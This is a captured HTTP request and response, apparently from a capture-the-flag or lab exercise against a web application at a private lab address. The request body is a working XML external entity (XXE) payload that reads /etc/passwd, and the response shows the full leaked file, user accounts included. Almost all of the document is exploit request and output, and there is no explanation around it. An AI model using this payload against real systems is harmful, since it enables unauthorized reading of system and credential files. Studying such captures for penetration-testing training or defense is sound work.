 Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 206
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Jul 2018 22:15:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
cliff:x:1001:1001::/home/cliff:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false